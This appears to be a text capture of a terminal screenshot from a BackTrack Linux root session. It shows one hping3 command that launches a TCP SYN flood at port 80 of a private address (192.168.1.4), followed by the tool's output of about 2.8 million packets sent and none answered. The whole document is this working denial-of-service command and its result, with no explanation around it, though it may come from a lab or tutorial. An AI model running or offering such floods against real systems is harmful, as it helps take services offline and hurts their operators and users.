 root@bt: ~
File Edit View Terminal Help
root@bt:~# hping3 --flood -p 80 -S 192.168.1.4
HPING 192.168.1.4 (eth0 192.168.1.4): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.4 hping statistic ---
2794793 packets tramitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@bt:~#